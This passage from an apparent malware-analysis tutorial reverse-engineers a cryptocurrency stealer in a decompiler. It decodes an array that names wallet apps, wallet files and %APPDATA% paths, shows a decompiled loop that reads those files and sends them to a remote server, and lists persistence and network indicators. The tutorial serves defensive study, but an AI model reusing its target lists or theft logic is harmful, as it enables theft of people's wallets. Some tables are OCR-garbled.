    xor_decode_cc((&PTR_DAT_0041319c)[idx_4 * 3 + idx_3]);</pre>
```

#### Figure 37: for loops with indices renamed

These loops are accessing a two-dimensional array of data. The outer loop accesses an index into the outer array, and for each of those, the inner loop accesses three items in the inner array. In code it may look like this: array[4][3]. In other words, the array is a 4X3 matrix with 12 total entries.

We can confirm this theory by examining the argument to xor\_decode\_cc, PTR\_DAT\_0041319c. Follow the pointer to DAT\_00413000. Consider the data here.

|          |          |     |     | PTR_DAT_0041319c |               |   |  |  |  |
|----------|----------|-----|-----|------------------|---------------|---|--|--|--|
| 0041319c | 00<br>00 | 30  | 41  | addr             | DAT_00413000  |   |  |  |  |
|          |          |     |     | PTR_DAT_00413    | 1a0           | 2 |  |  |  |
| 004131a0 | 08       | 30  | 41  | addr             | DAT_00413008  | • |  |  |  |
|          | 00       |     |     |                  | 0             | • |  |  |  |
|          |          |     |     | PTR_DAT_00413    | 1a4           |   |  |  |  |
| 004131a4 | 14       | 30  | 41  | addr             | DAT_00413014  |   |  |  |  |
|          | 00       |     |     |                  |               |   |  |  |  |
| 004131a8 | 34       | 30  | 41  | addr             | DAT_00413034  |   |  |  |  |
| 004101   | 00       | ~ ~ |     |                  | 555 0041000   |   |  |  |  |
| 004131aC | 30       | 30  | 41  | addr             | DAT_0041303C  |   |  |  |  |
| 004131b0 | 48       | 30  | 41  | addr             | DAT 00413048  |   |  |  |  |
|          | 00       |     |     |                  |               |   |  |  |  |
| 004131b4 | 64       | 30  | 41  | addr             | DAT_00413064  |   |  |  |  |
|          | 00       |     |     |                  | _             |   |  |  |  |
| 004131b8 | 74       | 30  | 41  | addr             | DAT_00413074  |   |  |  |  |
|          | 00       |     |     |                  |               |   |  |  |  |
| 004131bc | 80       | 30  | 41  | addr             | DAT_00413080  |   |  |  |  |
|          | 00       |     |     |                  |               |   |  |  |  |
| 004131c0 | 90       | 30  | 41  | addr             | DAT_00413090  |   |  |  |  |
| 004101-4 | 00       | 20  | 4.1 | - 44-            | DTT 0041200-  |   |  |  |  |
| 004131C4 | 90       | 30  | 41  | addr             | DAT_0041309C  |   |  |  |  |
| 00413168 | a4       | 30  | 41  | addr             | DAT 004130=4  |   |  |  |  |
| 00410100 | 00       | 50  | 11  | addi             | Dai _004130a4 |   |  |  |  |
|          |          |     |     |                  |               |   |  |  |  |

Figure 38: Array of global variables



This is an array of global variables. Each item in the array is a DWORD – a memory address.

Consider the first item in the first column of the first row, DAT\_00413000. Decode the string (binance) and rename the inner pointer. Go back one level to the array of pointers and consider which will be next in the loops.

xor\_decode\_cc((&PTR\_binance\_0041319c)[idx\_4 \* 3 + idx\_3]);

#### Figure 39: Calculate the array indices for each iteration

In the first loop iteration,  $idx_4$  is 0 and  $idx_3$  is 0, so the array index accessed is 0. In the second iteration,  $idx_4$  is 0 and  $idx_3$  is 1. That resolves to [0 \* 3 + 1], which is 1. So, the next pointer accessed in the pointer array is the second entry. The next item accessed is [0 \* 3 + 2], which is 2. The next iteration would reset  $idx_3$  and increment  $idx_4$ , so [1 \* 3 + 0], or 3. All told the array accesses are:

1,2,3

4,5,6

7,8,9

10,11,12

This is how we know it is a two-dimensional 4X3 array. Decode the strings for each of the pointers in the array.

| binance      | coinmgmt.db | %APPDATA%\Binance\Local\Acct |
|--------------|-------------|------------------------------|
| bither       | account.db  | %APPDATA%\Bither\profile     |
| solar_wallet | wallet.dat  | %APPDATA%\Solar              |
| electrum     | dbx.db      | %APPDATA\Electrum\wallet     |

After decoding you can see that the strings in the matrix are organized as shown above. Like before, the format is coin name, coin filename, coin file path. Rename FUN\_00401230 to decode\_coin\_data\_2 and go back to main.

```
decode_coin_data_2();
for (local_8 = 0; local_8 < 4; local_8 = local_8 + 1) {
  read_coin_file_and_send_data
        ((&PTR_binance_0041319c)[local_8 * 3],
        (&PTR_%APPDATA%\Binance\Local\Acct_004131a4)[local_8 * 3],
        (&PTR_coinmgmt.db_004131a0)[local_8 * 3]);
```

Figure 40: for loop that accesses array rows

Rename local\_8 to idx\_4 to reflect its use as a loop index. Notice how it accesses the matrix. Refer to the table above to see that the first argument is the coin name, the second is the file name, and the third is the file path. We



already analyzed read\_coin\_file\_and\_send\_data so we know that it will read each of the files from the associated path and send them to the remote server.

## Summarize as succinctly as you can: what does this program do?

It steals cryptocurrency wallet files and sends them to a web server using HTTP, then it attempts to steal Bitcoin by intercepting the Windows clipboard, replacing wallet addresses with a fixed address.

## List all discovered Host and Network Indicators from this malware

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce\SysReqClient

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce\SysReqUpdt

%TEMP%\srcupdate.exe

http://crimestaging.mandiant.com/update/srclient/update.exe

http://crime.mandiant.com/

nideor.ir